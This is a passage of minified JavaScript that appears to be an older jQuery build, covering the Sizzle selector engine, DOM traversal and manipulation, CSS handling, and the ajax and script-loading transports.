r=[];for(var i=0;n[i];i++)n[i][s]===1&&r[Y](n[i]);n=r}return n}),e[R]="<a href='#'></a>",e[m]&&typeof e[m][b]!==E&&e[m][b](xr)!=="#"&&(X[Ji][xr]=function(e){return e[b](xr,2)}),e=u}(),Eo[J]&&function(){var e=I,t=Eo[c](bn),i="__sizzle__";t[R]="<p class='TEST'></p>";if(t[J]&&t[J](".TEST")[n]===0)return;I=function(t,n,u,f){n=n||Eo;if(!f&&!I[ro](n)){var l=/^(\w+$)|^\.([\w\-]+$)|^#([\w\-]+$)/[kt](t);if(l&&(n[s]===1||n[s]===9)){if(l[1])return rt(n[o](t),u);if(l[2]&&X[Ut].CLASS&&n[L])return rt(n[L](l[2]),u)}if(n[s]===9){if(t===wt&&n[wt])return rt([n[wt]],u);if(l&&l[3]){var c=n[Q](l[3]);if(!c||!c[r])return rt([],u);if(c.id===l[3])return rt([c],u)}try{return rt(n[J](t),u)}catch(p){}}else if(n[s]===1&&n[h][a]()!==B){var d=n,v=n[b]("id"),m=v||i,g=n[r],w=/^\s*[+~]/[$](t);v?m=m[y](/'/g,"\\$&"):n[V]("id",m),w&&g&&(n=n[r]);try{if(!w||g)return rt(n[J]("[id='"+m+"'] "+t),u)}catch(E){}finally{v||d[M]("id")}}}return e(t,n,u,f)};for(var f in e)I[f]=e[f];t=u}(),function(){var e=Eo[p],t=e[Bt]||e.mozMatchesSelector||e.webkitMatchesSelector||e.msMatchesSelector;if(t){var r=!t[x](Eo[c](bn),bn),o=l;try{t[x](Eo[p],"[test!='']:sizzle")}catch(a){o=i}I[Bt]=function(e,i){i=i[y](/\=\s*([^'"\]]*)\s*\]/g,"='$1']");if(!I[ro](e))try{if(o||!X[Bn].PSEUDO[$](i)&&!/!=/[$](i)){var a=t[x](e,i);if(a||!r||e[Vt]&&e[Vt][s]!==11)return a}}catch(f){}return I(i,u,u,[e])[n]>0}}}(),function(){var e=Eo[c](bn);e[R]="<div class='test e'></div><div class='test'></div>";if(!e[L]||e[L]("e")[n]===0)return;e[hi][S]="e";if(e[L]("e")[n]===1)return;X.order[Mn](1,0,"CLASS"),X[Ut].CLASS=function(e,t,n){if(typeof t[L]!==E&&!n)return t[L](e[1])},e=u}(),Eo[p][K]?I[K]=function(e,t){return e!==t&&(e[K]?e[K](t):i)}:Eo[p][N]?I[K]=function(e,t){return!!(e[N](t)&16)}:I[K]=function(){return l},I[ro]=function(e){var t=(e?e[v]||e:0)[p];return t?t[h]!=="HTML":l};var pt=function(e,t,r){var i,o=[],u="",a=t[s]?[t]:t;while(i=X[Bn].PSEUDO[kt](e))u+=i[0],e=e[y](X[Bn].PSEUDO,"");e=X[_t][e]?e+pr:e;for(var f=0,l=a[n];f<l;f++)I(e,a[f],o,r);return I[H](u,o)};I.attr=To.attr,I[Bs].attrMap={},To[Ut]=I,To[qi]=I[Bs],To[qi][":"]=To[qi][tr],To[Fi]=I[Ki],To[ps]=I.getText,To[Yr]=I[ro],To[K]=I[K]}();var nu=/Until$/,ru=/^(?:parents|prevUntil|prevAll)/,iu=/,/,su=/^.[^:#\[\.,]*$/,ou=Array[T][Kt],uu=To[qi][Bn].globalPOS,au={children:i,contents:i,next:i,prev:i};To.fn[C]({find:function(e){var t=this,r,s;if(typeof e!==f)return To(e)[H](function(){for(r=0,s=t[n];r<s;r++)if(To[K](t[r],this))return i});var o=this[nt]("",Ut,e),u,a,l;for(r=0,s=this[n];r<s;r++){u=o[n],To[Ut](e,this[r],o);if(r>0)for(a=u;a<o[n];a++)for(l=0;l<u;l++)if(o[l]===o[a]){o[Mn](a--,1);break}}return o},has:function(e){var t=To(e);return this[H](function(){for(var e=0,r=t[n];e<r;e++)if(To[K](this,t[e]))return i})},not:function(e){return this[nt](lu(this,e,l),"not",e)},filter:function(e){return this[nt](lu(this,e,i),H,e)},is:function(e){return!!e&&(typeof e===f?uu[$](e)?To(e,this[ft]).index(this[0])>=0:To[H](e,this)[n]>0:this[H](e)[n]>0)},closest:function(e,t){var i=[],o,u,a=this[0];if(To[Nt](e)){var l=1;while(a&&a[v]&&a!==t){for(o=0;o<e[n];o++)To(a).is(e[o])&&i[Y]({selector:e[o],elem:a,level:l});a=a[r],l++}return i}var c=uu[$](e)||typeof e!==f?To(e,t||this[ft]):0;for(o=0,u=this[n];o<u;o++){a=this[o];while(a){if(c?c.index(a)>-1:To[Ut][Bt](a,e)){i[Y](a);break}a=a[r];if(!a||!a[v]||a===t||a[s]===11)break}}return i=i[n]>1?To[Fi](i):i,this[nt](i,"closest",e)},index:function(e){return e?typeof e===f?To[Zr](this[0],To(e)):To[Zr](e[Ur]?e[0]:e,this):this[0]&&this[0][r]?this.prevAll()[n]:-1},add:function(e,t){var n=typeof e===f?To(e,t):To[mn](e&&e[s]?[e]:e),r=To.merge(this[gi](),n);return this[nt](fu(n[0])||fu(r[0])?r:To[Fi](r))},andSelf:function(){return this.add(this[es])}}),To[bt]({parent:function(e){var t=e[r];return t&&t[s]!==11?t:u},parents:function(e){return To.dir(e,r)},parentsUntil:function(e,t,n){return To.dir(e,r,n)},next:function(e){return To.nth(e,2,D)},prev:function(e){return To.nth(e,2,Z)},nextAll:function(e){return To.dir(e,D)},prevAll:function(e){return To.dir(e,Z)},nextUntil:function(e,t,n){return To.dir(e,D,n)},prevUntil:function(e,t,n){return To.dir(e,Z,n)},siblings:function(e){return To.sibling((e[r]||{})[m],e)},children:function(e){return To.sibling(e[m])},contents:function(e){return To[h](e,"iframe")?e[zs]||e[mo][Vt]:To[mn](e[q])}},function(e,t){To.fn[e]=function(r,i){var s=To.map(this,t,r);return nu[$](e)||(i=r),i&&typeof i===f&&(s=To[H](i,s)),s=this[n]>1&&!au[e]?To[Fi](s):s,(this[n]>1||iu[$](i))&&ru[$](e)&&(s=s.reverse()),this[nt](s,e,ou[x](arguments).join(","))}}),To[C]({filter:function(e,t,r){return r&&(e=":not("+e+")"),t[n]===1?To[Ut][Bt](t[0],e)?[t[0]]:[]:To[Ut][As](e,t)},dir:function(e,n,r){var i=[],o=e[n];while(o&&o[s]!==9&&(r===t||o[s]!==1||!To(o).is(r)))o[s]===1&&i[Y](o),o=o[n];return i},nth:function(e,t,n,r){t=t||1;var i=0;for(;e;e=e[n])if(e[s]===1&&++i===t)break;return e},sibling:function(e,t){var n=[];for(;e;e=e[D])e[s]===1&&e!==t&&n[Y](e);return n}});var hu="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",pu=/ jQuery\d+="(?:\d+|null)"/g,du=/^\s+/,vu=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/ig,mu=/<([\w:]+)/,gu=/<tbody/i,yu=/<|&#?\w+;/,bu=/<(?:script|style)/i,wu=/<(?:script|object|embed|option|style)/i,Eu=new RegExp("<(?:"+hu+")[\\s/>]","i"),Su=/checked\s*(?:[^=]|=\s*.checked.)/i,xu=/\/(java|ecma)script/i,Tu=/^\s*<!(?:\[CDATA\[|\-\-)/,Nu={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],thead:[1,go,"</table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],area:[1,"<map>","</map>"],_default:[0,"",""]},Cu=cu(Eo);Nu.optgroup=Nu[li],Nu[Or]=Nu.tfoot=Nu.colgroup=Nu.caption=Nu.thead,Nu.th=Nu.td,To[g].htmlSerialize||(Nu[lr]=[1,"div<div>","</div>"]),To.fn[C]({text:function(e){return To[Tr](this,function(e){return e===t?To[ps](this):this.empty()[Ir]((this[0]&&this[0][v]||Eo)[Mr](e))},u,e,arguments[n])},wrapAll:function(e){if(To[d](e))return this[bt](function(t){To(this).wrapAll(e[x](this,t))});if(this[0]){var t=To(e,this[0][v]).eq(0).clone(i);this[0][r]&&t[at](this[0]),t.map(function(){var e=this;while(e[m]&&e[m][s]===1)e=e[m];return e})[Ir](this)}return this},wrapInner:function(e){return To[d](e)?this[bt](function(t){To(this).wrapInner(e[x](this,t))}):this[bt](function(){var t=To(this),r=t.contents();r[n]?r.wrapAll(e):t[Ir](e)})},wrap:function(e){var t=To[d](e);return this[bt](function(n){To(this).wrapAll(t?e[x](this,n):e)})},unwrap:function(){return this.parent()[bt](function(){To[h](this,wt)||To(this)[Rn](this[q])}).end()},append:function(){return this[fr](arguments,i,function(e){this[s]===1&&this[A](e)})},prepend:function(){return this[fr](arguments,i,function(e){this[s]===1&&this[at](e,this[m])})},before:function(){if(this[0]&&this[0][r])return this[fr](arguments,l,function(e){this[r][at](e,this)});if(arguments[n]){var e=To.clean(arguments);return e[Y][ht](e,this.toArray()),this[nt](e,_s,arguments)}},after:function(){if(this[0]&&this[0][r])return this[fr](arguments,l,function(e){this[r][at](e,this[D])});if(arguments[n]){var e=this[nt](this,"after",arguments);return e[Y][ht](e,To.clean(arguments)),e}},remove:function(e,t){for(var i=0,a;(a=this[i])!=u;i++)if(!e||To[H](e,[a])[n])!t&&a[s]===1&&(To[vi](a[o](pr)),To[vi]([a])),a[r]&&a[r][P](a);return this},empty:function(){for(var e=0,t;(t=this[e])!=u;e++){t[s]===1&&To[vi](t[o](pr));while(t[m])t[P](t[m])}return this},clone:function(e,t){return e=e==u?l:e,t=t==u?e:t,this.map(function(){return To.clone(this,e,t)})},html:function(e){return To[Tr](this,function(e){var r=this[0]||{},i=0,l=this[n];if(e===t)return r[s]===1?r[R][y](pu,""):u;if(typeof e===f&&!bu[$](e)&&(To[g][is]||!du[$](e))&&!Nu[(mu[kt](e)||["",""])[1][a]()]){e=e[y](vu,Hs);try{for(;i<l;i++)r=this[i]||{},r[s]===1&&(To[vi](r[o](pr)),r[R]=e);r=0}catch(c){}}r&&this.empty()[Ir](e)},u,e,arguments[n])},replaceWith:function(e){return this[0]&&this[0][r]?To[d](e)?this[bt](function(t){var n=To(this),r=n.html();n[Rn](e[x](this,t,r))}):(typeof e!==f&&(e=To(e).detach()),this[bt](function(){var t=this[D],n=this[r];To(this)[or](),t?To(t)[_s](e):To(n)[Ir](e)})):this[n]?this[nt](To(To[d](e)?e():e),Rn,e):this},detach:function(e){return this[or](e,i)},domManip:function(e,o,u){var a,c,p,v,b=e[0],w=[];if(!To[g][zi]&&arguments[n]===3&&typeof b===f&&Su[$](b))return this[bt](function(){To(this)[fr](e,o,u,i)});if(To[d](b))return this[bt](function(n){var r=To(this);e[0]=b[x](this,n,o?r.html():t),r[fr](e,o,u)});if(this[0]){v=b&&b[r],To[g][r]&&v&&v[s]===11&&v[q][n]===this[n]?a={fragment:v}:a=To[wr](e,this,w),p=a[Zi],p[q][n]===1?c=p=p[m]:c=p[m];if(c){o=o&&To[h](c,"tr");for(var E=0,S=this[n],T=S-1;E<S;E++)u[x](o?ku(this[E],c):this[E],a.cacheable||S>1&&E<T?To.clone(p,i,i):p)}w[n]&&To[bt](w,function(e,t){t.src?To.ajax({type:Ds,global:l,url:t.src,async:l,dataType:ut}):To.globalEval((t[ps]||t[Nr]||t[R]||"")[y](Tu,"/*$0*/")),t[r]&&t[r][P](t)})}return this}}),To[wr]=function(e,t,r){var s,o,u,a,l=e[0];return t&&t[0]&&(a=t[0][v]||t[0]),a[vt]||(a=Eo),e[n]===1&&typeof l===f&&l[n]<512&&a===Eo&&l.charAt(0)==="<"&&!wu[$](l)&&(To[g][zi]||!Su[$](l))&&(To[g].html5Clone||!Eu[$](l))&&(o=i,u=To[Fs][l],u&&u!==1&&(s=u)),s||(s=a[vt](),To.clean(e,a,s,r)),o&&(To[Fs][l]=u?s:1),{fragment:s,cacheable:o}},To[Fs]={},To[bt]({appendTo:Ir,prependTo:"prepend",insertBefore:_s,insertAfter:"after",replaceAll:Rn},function(e,t){To.fn[e]=function(o){var u=[],a=To(o),f=this[n]===1&&this[0][r];if(f&&f[s]===11&&f[q][n]===1&&a[n]===1)return a[t](this[0]),this;for(var l=0,c=a[n];l<c;l++){var h=(l>0?this.clone(i):this)[gi]();To(a[l])[t](h),u=u[mi](h)}return this[nt](u,e,a[k])}}),To[C]({clone:function(e,t,n){var r,o,a,f=To[g].html5Clone||To[Yr](e)||!Eu[$]("<"+e[h]+">")?e[$n](i):Du(e);if((!To[g].noCloneEvent||!To[g][eo])&&(e[s]===1||e[s]===11)&&!To[Yr](e)){Au(e,f),r=Ou(e),o=Ou(f);for(a=0;r[a];++a)o[a]&&Au(r[a],o[a])}if(t){Lu(e,f);if(n){r=Ou(e),o=Ou(f);for(a=0;r[a];++a)Lu(r[a],o[a])}}return r=o=u,f},clean:function(e,t,i,l){var p,d,b,w=[];t=t||Eo,typeof t[c]===E&&(t=t[v]||t[0]&&t[0][v]||Eo);for(var S=0,x;(x=e[S])!=u;S++){typeof x===mt&&(x+="");if(!x)continue;if(typeof x===f)if(!yu[$](x))x=t[Mr](x);else{x=x[y](vu,Hs);var T=(mu[kt](x)||["",""])[1][a](),N=Nu[T]||Nu[lr],C=N[0],k=t[c](bn),L=Cu[q],O;t===Eo?Cu[A](k):cu(t)[A](k),k[R]=N[1]+x+N[2];while(C--)k=k[hi];if(!To[g][Or]){var M=gu[$](x),_=T==="table"&&!M?k[m]&&k[m][q]:N[1]===go&&!M?k[q]:[];for(b=_[n]-1;b>=0;--b)To[h](_[b],Or)&&!_[b][q][n]&&_[b][r][P](_[b])}!To[g][is]&&du[$](x)&&k[at](t[Mr](du[kt](x)[0]),k[m]),x=k[q],k&&(k[r][P](k),L[n]>0&&(O=L[L[n]-1],O&&O[r]&&O[r][P](O)))}var D;if(!To[g][lo])if(x[0]&&typeof (D=x[n])===mt)for(b=0;b<D;b++)_u(x[b]);else _u(x);x[s]?w[Y](x):w=To.merge(w,x)}if(i){p=function(e){return!e[tt]||xu[$](e[tt])};for(S=0;w[S];S++){d=w[S];if(l&&To[h](d,ut)&&(!d[tt]||xu[$](d[tt])))l[Y](d[r]?d[r][P](d):d);else{if(d[s]===1){var H=To.grep(d[o](ut),p);w[Mn][ht](w,[S+1,0][mi](H))}i[A](d)}}}return w},cleanData:function(e){var t,n,r=To[$i],i=To[O][$t],s=To[g][Un];for(var o=0,f;(f=e[o])!=u;o++){if(f[h]&&To.noData[f[h][a]()])continue;n=f[To[Jt]];if(n){t=r[n];if(t&&t[At]){for(var l in t[At])i[l]?To[O][or](f,l):To[ki](f,l,t[sn]);t[sn]&&(t[sn][Pn]=u)}s?delete f[To[Jt]]:f[M]&&f[M](To[Jt]),delete r[n]}}}});var Pu=/alpha\([^)]*\)/i,Hu=/opacity=([^)]*)/,Bu=/([A-Z]|^ms)/g,ju=/^[\-+]?(?:\d*\.)?\d+$/i,Fu=/^-?(?:\d*\.)?\d+(?!px)[^\d\s]+$/i,Iu=/^([\-+])=([\-+.\de]+)/,qu=/^margin/,Ru={position:no,visibility:Ln,display:"block"},Uu=["Top","Right","Bottom","Left"],zu,Wu,Xu;To.fn.css=function(e,r){return To[Tr](this,function(e,n,r){return r!==t?To[w](e,n,r):To.css(e,n)},e,r,arguments[n]>1)},To[C]({cssHooks:{opacity:{get:function(e,t){if(t){var n=zu(e,an);return n===""?"1":n}return e[w][an]}}},cssNumber:{fillOpacity:i,fontWeight:i,lineHeight:i,opacity:i,orphans:i,widows:i,zIndex:i,zoom:i},cssProps:{"float":To[g][Hr]?Hr:"styleFloat"},style:function(e,n,r,i){if(!e||e[s]===3||e[s]===8||!e[w])return;var o,a,c=To[yn](n),h=e[w],p=To[jn][c];n=To.cssProps[c]||c;if(r===t)return p&&gi in p&&(o=p[gi](e,l,i))!==t?o:h[n];a=typeof r,a===f&&(o=Iu[kt](r))&&(r=+(o[1]+1)*+o[2]+parseFloat(To.css(e,n)),a=mt);if(r==u||a===mt&&isNaN(r))return;a===mt&&!To[ms][c]&&(r+=ri);if(!p||!(ys in p)||(r=p[ys](e,r))!==t)try{h[n]=r}catch(d){}},css:function(e,n,r){var s,o;n=To[yn](n),o=To[jn][n],n=To.cssProps[n]||n,n===Hr&&(n="float");if(o&&gi in o&&(s=o[gi](e,i,r))!==t)return s;if(zu)return zu(e,n)},swap:function(e,t,n){var r={},i,s;for(s in t)r[s]=e[w][s],e[w][s]=t[s];i=n[x](e);for(s in t)e[w][s]=r[s];return i}}),To.curCSS=To.css,Eo[ln]&&Eo[ln][j]&&(Wu=function(e,t){var n,r,i,s,o=e[w];return t=t[y](Bu,"-$1")[a](),(r=e[v][ln])&&(i=r[j](e,u))&&(n=i.getPropertyValue(t),n===""&&!To[K](e[v][p],e)&&(n=To[w](e,t))),!To[g].pixelMargin&&i&&qu[$](t)&&Fu[$](n)&&(s=o[dt],o[dt]=n,n=i[dt],o[dt]=s),n}),Eo[p][et]&&(Xu=function(e,t){var n,r,i,s=e[et]&&e[et][t],o=e[w];return s==u&&o&&(i=o[t])&&(s=i),Fu[$](s)&&(n=o[hr],r=e[rr]&&e[rr][hr],r&&(e[rr][hr]=e[et][hr]),o[hr]=t==="fontSize"?"1em":s,s=o.pixelLeft+ri,o[hr]=n,r&&(e[rr][hr]=r)),s===""?_i:s}),zu=Wu||Xu,To[bt]([rn,dt],function(e,t){To[jn][t]={get:function(e,n,r){if(n)return e[un]!==0?Vu(e,t,r):To.swap(e,Ru,function(){return Vu(e,t,r)})},set:function(e,t){return ju[$](t)?t+ri:t}}}),To[g][an]||(To[jn][an]={get:function(e,t){return Hu[$]((t&&e[et]?e[et][H]:e[w][H])||"")?parseFloat(RegExp.$1)/100+"":t?"1":""},set:function(e,t){var n=e[w],r=e[et],i=To[gs](t)?"alpha(opacity="+t*100+")":"",s=r&&r[H]||n[H]||"";n.zoom=1;if(t>=1&&To.trim(s[y](Pu,""))===""){n[M](H);if(r&&!r[H])return}n[H]=Pu[$](s)?s[y](Pu,i):s+qt+i}}),To(function(){To[g][Oi]||(To[jn][Sn]={get:function(e,t){return To.swap(e,{display:Mi},function(){return t?zu(e,"margin-right"):e[w][Sn]})}})}),To[qi]&&To[qi][tr]&&(To[qi][tr][Ln]=function(e){var t=e[un],n=e[sr];return t===0&&n===0||!To[g][ci]&&(e[w]&&e[w][z]||To.css(e,z))===xn},To[qi][tr][rs]=function(e){return!To[qi][tr][Ln](e)}),To[bt]({margin:"",padding:"",border:ls},function(e,t){To[jn][e+t]={expand:function(n){var r,i=typeof n===f?n[Xt](qt):[n],s={};for(r=0;r<4;r++)s[e+Uu[r]+t]=i[r]||i[r-2]||i[0];return s}}});var $u=/%20/g,Ju=/\[\]$/,Ku=/\r?\n/g,Qu=/#.*$/,Gu=/^(.*?):[ \t]*([^\r\n]*)\r?$/mg
,Yu=/^(?:color|date|datetime|datetime-local|email|hidden|month|number|password|range|search|tel|text|time|url|week)$/i,Zu=/^(?:about|app|app\-storage|.+\-extension|file|res|widget):$/,ea=/^(?:GET|HEAD)$/,ta=/^\/\//,na=/\?/,ra=/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,ia=/^(?:select|textarea)/i,sa=/\s+/,oa=/([?&])_=[^&]*/,ua=/^([\w\+\.\-]+:)(?:\/\/([^\/?#:]*)(?::(\d+))?)?/,aa=To.fn.load,fa={},la={},ca,ha,pa=["*/"]+[pr];try{ca=xo[xr]}catch(da){ca=Eo[c]("a"),ca[xr]="",ca=ca[xr]}ha=ua[kt](ca[a]())||[],To.fn[C]({load:function(e,r,i){if(typeof e!==f&&aa)return aa[ht](this,arguments);if(!this[n])return this;var s=e[W](qt);if(s>=0){var o=e[Kt](s,e[n]);e=e[Kt](0,s)}var u=Ds;r&&(To[d](r)?(i=r,r=t):typeof r===B&&(r=To.param(r,To[St][xi]),u="POST"));var a=this;return To.ajax({url:e,type:u,dataType:"html",data:r,complete:function(e,t,n){n=e[qr],e.isResolved()&&(e.done(function(e){n=e}),a.html(o?To("<div>")[Ir](n[y](ra,""))[Ut](o):n)),i&&a[bt](i,[n,t,e])}}),this},serialize:function(){return To.param(this.serializeArray())},serializeArray:function(){return this.map(function(){return this.elements?To[mn](this.elements):this})[H](function(){return this[ks]&&!this[Zt]&&(this[lt]||ia[$](this[h])||Yu[$](this[tt]))}).map(function(e,t){var n=To(this).val();return n==u?u:To[Nt](n)?To.map(n,function(e,n){return{name:t[ks],value:e[y](Ku,"\r\n")}}):{name:t[ks],value:n[y](Ku,"\r\n")}})[gi]()}}),To[bt]("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend"[Xt](qt),function(e,t){To.fn[t]=function(e){return this.on(t,e)}}),To[bt]([gi,"post"],function(e,n){To[n]=function(e,r,i,s){return To[d](r)&&(s=s||i,i=r,r=t),To.ajax({type:n,url:e,data:r,success:i,dataType:s})}}),To[C]({getScript:function(e,n){return To[gi](e,t,n,ut)},getJSON:function(e,t,n){return To[gi](e,t,n,"json")},ajaxSetup:function(e,t){return t?ga(e,To[St]):(t=e,e=To[St]),ga(e,t),e},ajaxSettings:{url:ca,isLocal:Zu[$](ha[1]),global:i,type:Ds,contentType:"application/x-www-form-urlencoded; charset=UTF-8",processData:i,async:i,accepts:{xml:"application/xml, text/xml",html:"text/html",text:"text/plain",json:"application/json, text/javascript","*":pa},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:Ks,text:qr},converters:{"* text":e.String,"text html":i,"text json":To.parseJSON,"text xml":To.parseXML},flatOptions:{context:i,url:i}},ajaxPrefilter:va(fa),ajaxTransport:va(la),ajax:function(e,n){function A(e,n,s,u){if(N===2)return;N=2,S&&clearTimeout(S),E=t,b=u||"",L[gt]=e>0?4:0;var a,f,l,m=n,g=s?ba(r,L,s):t,y,w;if(e>=200&&e<300||e===304){if(r.ifModified){if(y=L[Yn]("Last-Modified"))To[oi][v]=y;if(w=L[Yn]("Etag"))To.etag[v]=w}if(e===304)m="notmodified",a=i;else try{f=wa(r,g),m=Ui,a=i}catch(x){m=os,l=x}}else{l=m;if(!m||e)m=nr,e<0&&(e=0)}L.status=e,L.statusText=""+(n||m),a?h[_n](o,[f,m,L]):h.rejectWith(o,[L,m,l]),L[Yi](d),d=t,C&&c[Ct]("ajax"+(a?"Success":"Error"),[L,r,a?f:l]),p[ei](o,[L,m]),C&&(c[Ct]("ajaxComplete",[L,r]),--To.active||To[O][Ct]("ajaxStop"))}typeof e===B&&(n=e,e=t),n=n||{};var r=To[vs]({},n),o=r[ft]||r,c=o!==r&&(o[s]||o instanceof To)?To(o):To[O],h=To[ji](),p=To[dn](Rt),d=r[Yi]||{},v,m={},g={},b,w,E,S,T,N=0,C,k,L={readyState:0,setRequestHeader:function(e,t){if(!N){var n=e[a]();e=g[n]=g[n]||e,m[e]=t}return this},getAllResponseHeaders:function(){return N===2?b:u},getResponseHeader:function(e){var n;if(N===2){if(!w){w={};while(n=Gu[kt](b))w[n[1][a]()]=n[2]}n=w[e[a]()]}return n===t?u:n},overrideMimeType:function(e){return N||(r[Pi]=e),this},abort:function(e){return e=e||Vs,E&&E[Vs](e),A(0,e),this}};h[fn](L),L[Ui]=L.done,L[nr]=L.fail,L[zt]=p.add,L[Yi]=function(e){if(e){var t;if(N<2)for(t in e)d[t]=[d[t],e[t]];else t=e[L.status],L.then(t,t)}return this},r.url=((e||r.url)+"")[y](Qu,"")[y](ta,ha[1]+"//"),r[ct]=To.trim(r.dataType||pr)[a]()[Xt](sa),r[Ht]==u&&(T=ua[kt](r.url[a]()),r[Ht]=!(!T||T[1]==ha[1]&&T[2]==ha[2]&&(T[3]||(T[1]==="http:"?80:443))==(ha[3]||(ha[1]==="http:"?80:443)))),r[on]&&r.processData&&typeof r[on]!==f&&(r[on]=To.param(r[on],r[xi])),ma(fa,r,n,L);if(N===2)return l;C=r.global,r[tt]=r[tt][Jn](),r[zr]=!ea[$](r[tt]),C&&To.active++===0&&To[O][Ct]("ajaxStart");if(!r[zr]){r[on]&&(r.url+=(na[$](r.url)?"&":"?")+r[on],delete r[on]),v=r.url;if(r[$i]===l){var M=To.now(),_=r.url[y](oa,"$1_="+M);r.url=_+(_===r.url?(na[$](r.url)?"&":"?")+"_="+M:"")}}(r[on]&&r[zr]&&r[br]!==l||n[br])&&L[it]("Content-Type",r[br]),r.ifModified&&(v=v||r.url,To[oi][v]&&L[it]("If-Modified-Since",To[oi][v]),To.etag[v]&&L[it]("If-None-Match",To.etag[v])),L[it]("Accept",r[ct][0]&&r.accepts[r[ct][0]]?r.accepts[r[ct][0]]+(r[ct][0]!==pr?", "+pa+"; q=0.01":""):r.accepts[pr]);for(k in r.headers)L[it](k,r.headers[k]);if(!r.beforeSend||r.beforeSend[x](o,L,r)!==l&&N!==2){for(k in{success:1,error:1,complete:1})L[k](r[k]);E=ma(la,r,n,L);if(!E)A(-1,"No Transport");else{L[gt]=1,C&&c[Ct]("ajaxSend",[L,r]),r[Hi]&&r[to]>0&&(S=setTimeout(function(){L[Vs](to)},r[to]));try{N=1,E.send(m,A)}catch(D){if(!(N<2))throw D;A(-1,D)}}return L}return L[Vs](),l},param:function(e,r){var i=[],s=function(e,t){t=To[d](t)?t():t,i[i[n]]=encodeURIComponent(e)+"="+encodeURIComponent(t)};r===t&&(r=To[St][xi]);if(To[Nt](e)||e[Ur]&&!To[Tn](e))To[bt](e,function(){s(this[ks],this[xt])});else for(var o in e)ya(o,e[o],r,s);return i.join("&")[y]($u,"+")}}),To[C]({active:0,lastModified:{},etag:{}});var Ea=To.now(),Sa=/(\=)\?(&|$)|\?\?/i;To[vs]({jsonp:"callback",jsonpCallback:function(){return To[Jt]+"_"+Ea++}}),To[uo]("json jsonp",function(t,n,r){var i=typeof t[on]===f&&/^application\/x\-www\-form\-urlencoded/[$](t[br]);if(t[ct][0]==="jsonp"||t.jsonp!==l&&(Sa[$](t.url)||i&&Sa[$](t[on]))){var s,o=t[In]=To[d](t[In])?t[In]():t[In],u=e[o],a=t.url,c=t[on],h="$1"+o+"$2";return t.jsonp!==l&&(a=a[y](Sa,h),t.url===a&&(i&&(c=c[y](Sa,h)),t[on]===c&&(a+=(/\?/[$](a)?"&":"?")+t.jsonp+"="+o))),t.url=a,t[on]=c,e[o]=function(e){s=[e]},r.always(function(){e[o]=u,s&&To[d](u)&&e[o](s[0])}),t[Xr]["script json"]=function(){return s||To[nr](o+" was not called"),s[0]},t[ct][0]="json",ut}}),To[vs]({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/javascript|ecmascript/},converters:{"text script":function(e){return To.globalEval(e),e}}}),To[uo](ut,function(e){e[$i]===t&&(e[$i]=l),e[Ht]&&(e[tt]=Ds,e.global=l)}),To[co](ut,function(e){if(e[Ht]){var n,i=Eo.head||Eo[o]("head")[0]||Eo[p];return{send:function(s,o){n=Eo[c](ut),n[Hi]=Hi,e[io]&&(n.charset=e[io]),n.src=e.url,n[js]=n[X]=function(e,s){if(s||!n[gt]||/loaded|complete/[$](n[gt]))n[js]=n[X]=u,i&&n[r]&&i[P](n),n=t,s||o(200,Ui)},i[at](n,i[m])},abort:function(){n&&n[js](0,1)}}}});var xa=e[Kr]?function(){for(var e in Na)Na[e](0,1)}:l,Ta=0,Na;To[St].xhr=e[Kr]?function(){return!this.isLocal&&Ca()||ka()}:Ca,function(e){To[C](To[g],{ajax:!!e,cors:!!e&&"withCredentials"in e})}(To[St].xhr()),To[g].ajax&&To[co](function(n){if(!n[Ht]||To[g].cors){var r;return{send:function(i,s){var o=n.xhr(),a,f;n.username?o.open(n[tt],n.url,n[Hi],n.username,n.password):o.open(n[tt],n.url,n[Hi]);if(n[bs])for(f in n[bs])o[f]=n[bs][f];n[Pi]&&o[hs]&&o[hs](n[Pi]),!n[Ht]&&!i[ti]&&(i[ti]=ss);try{for(f in i)o[it](f,i[f])}catch(l){}o.send(n[zr]&&n[on]||u),r=function(e,i){var u,f,l,c,h;try{if(r&&(i||o[gt]===4)){r=t,a&&(o[X]=To.noop,xa&&delete Na[a]);if(i)o[gt]!==4&&o[Vs]();else{u=o.status,l=o.getAllResponseHeaders(),c={},h=o[Ks],h&&h[p]&&(c.xml=h);try{c[ps]=o[qr]}catch(e){}try{f=o.statusText}catch(d){f=""}!u&&n.isLocal&&!n[Ht]?u=c[ps]?200:404:u===1223&&(u=204)}}}catch(v){i||s(-1,v)}c&&s(u,f,c,l)},!n[Hi]||o[gt]===4?r():(a=++Ta,xa&&(Na||(Na={},To(e).unload(xa)),Na[a]=r),o[X]=r)},abort:function(){r&&r(0,1)}}}});var La={},Aa,Oa,Ma=/^(?:toggle|show|hide)$/,_a=/^([+\-]=)?([\d+.\-]+)([a-z%]*)$/i,Da,Pa=[[rn,On,"marginBottom","paddingTop","paddingBottom"],[dt,Ar,Sn,"paddingLeft","paddingRight"],[an]],Ha;To.fn[C]({show:function(e,t,r){var i,s;if(e||e===0)return this[Ni](Fa(pn,3),e,t,r);for(var o=0,u=this[n];o<u;o++)i=this[o],i[w]&&(s=i[w][z],!To[G](i,Gt)&&s===xn&&(s=i[w][z]=""),(s===""&&To.css(i,z)===xn||!To[K](i[v][p],i))&&To[G](i,Gt,Ia(i[h])));for(o=0;o<u;o++){i=this[o];if(i[w]){s=i[w][z];if(s===""||s===xn)i[w][z]=To[G](i,Gt)||""}}return this},hide:function(e,t,r){if(e||e===0)return this[Ni](Fa(Dn,3),e,t,r);var i,s,o=0,u=this[n];for(;o<u;o++)i=this[o],i[w]&&(s=To.css(i,z),s!==xn&&!To[G](i,Gt)&&To[G](i,Gt,s));for(o=0;o<u;o++)this[o][w]&&(this[o][w][z]=xn);return this},_toggle:To.fn[tn],toggle:function(e,t,n){var r=typeof e===Hn;return To[d](e)&&To[d](t)?this._toggle[ht](this,arguments):e==u||r?this[bt](function(){var 